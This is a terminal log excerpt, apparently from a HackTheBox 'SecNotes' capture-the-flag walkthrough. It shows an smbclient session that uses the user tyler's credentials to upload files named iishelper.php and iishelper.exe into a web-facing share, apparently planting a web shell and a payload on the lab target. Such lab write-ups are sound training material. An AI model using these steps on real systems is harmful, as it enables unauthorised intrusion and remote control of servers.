 root@kali:~/ctf/hackthebox/secnotes# smbclient //10.10.10.97/new-site -U secnotes.htb/tyler
Enter SECNOTES.HTB\tyler's password:
Try "help" to get a list of possible commands.
smb: \> put iishelper.php
putting file iishelper.php as \iishelper.php (0.6 kb/s) (average 0.6 kb/s)
smb: \> put iishelper.exe
putting file iishelper.exe as \iishelper.exe (100.0 kb/s) (average 57.3 kb/s)
smb: \> dir
  .                                   D        0  Sat Sep 29 17:07:16 2018
  ..                                  D        0  Sat Sep 29 17:07:16 2018
  iishelper.exe                       A    12800  Sat Sep 29 17:07:16 2018
  iishelper.php                       A       55  Sat Sep 29 17:07:13 2018
  iisstart.htm                        A      696  Thu Jun 21 11:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 11:26:03 2018
                12978687 blocks of size 4096. 8071244 blocks available
smb: \> exit